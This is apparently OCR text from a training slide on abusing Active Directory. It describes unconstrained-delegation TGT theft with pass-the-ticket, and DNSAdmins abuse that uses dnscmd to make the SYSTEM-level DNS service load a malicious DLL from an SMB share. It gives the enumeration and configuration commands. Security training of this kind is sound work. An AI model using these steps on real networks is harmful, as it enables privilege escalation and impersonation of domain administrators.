 ABUSING ACTIVE DIRECTORY VIA POWERSHELL
Unconstrained Delegation attack
we have Administrative access on a machine that has Unconstrained Delegation enabled, we can
wait for a high value target or DA to connect to it, steal his TGT then ptt and impersonate him!
Discover domain joined computers that have Unconstrained Delegation enabled
-Get-NetComputer –UnConstrained
DNSAdmins Abuse
if a user is a member of the DNSAdmins group, he can possibly load an arbitrary DLL with the privileges
of dns.exe that runs as SYSTEM. This exploitation process needs privileges to restart the DNS service to
work.
Enumerate the members
-Get-ADGroupMember -Identiny DNSAdmins
Compromise it via mimikatz
Then by serving a malicious DLL on a SMB share and configuring the dll
-dnscmd <NameOfDNSMAchine> /config /serverlevelplugindll \\Path\To\Our\Dll\malicious.dll
20XX
8
Morningstar